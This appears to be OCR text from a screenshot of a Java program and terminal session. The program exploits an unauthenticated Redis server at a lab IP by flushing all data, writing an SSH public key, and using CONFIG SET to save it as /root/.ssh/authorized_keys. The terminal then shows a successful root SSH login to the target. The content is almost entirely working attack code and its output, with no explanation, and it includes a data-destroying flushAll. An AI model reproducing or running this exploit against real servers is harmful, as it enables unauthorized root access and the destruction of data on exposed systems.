 public class SSHKey {
public static void main(String[] args) {
//String key = "ssh-rsa AAAAA3NzaC1yc2EAAAADAQABAABBAQDL3yB17Wkg9HXk0mPj0Og3D6Ps+o+NEL2xneDonJGxzOkV6pG
String key = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCfPOy1zJrxK7myoEZNFYeeyhsfvYoZflIzhASqSRxBzUtHX4dKcE
Jedis jedis = new Jedis( host: "192.168.91.147", port: 6379);
jedis.flushAll();
jedis.set("x", "\n\n"+key+"\n\n");
jedis.configSet( parameter: "dir", value: "/root/.ssh/");
jedis.configSet( parameter: "dbfilename", value: "authorized_keys");
jedis.save();
jedis.close();
}
}
SSHKey › main()
a ...
it code 0
ODO
gs in 2s 632ms (a minute ago)
root@localhost: ~
| .   . . ..   o  |
|. o   o E. . . . |
| B+  .o.S.. o o .|
|.=++ o . + o o o |
|o + .     o o o  |
|..          .   o |
|..              .|
+----[SHA256]-----+
D:\>
D:\>ssh root@192.168.91.147
The authenticity of host '192.168
ECDSA key fingerprint is SHA256:O
Are you sure you want to continue
Warning: Permanently added '192.1
Linux localhost 5.2.0-kali2-amd64
The programs included with the Ka
the exact distribution terms for
individual files in /usr/share/do
Kali GNU/Linux comes with ABSOLUT
permitted by applicable law.
Last login: Fri Apr  3 03:07:27 2
root@localhost:~#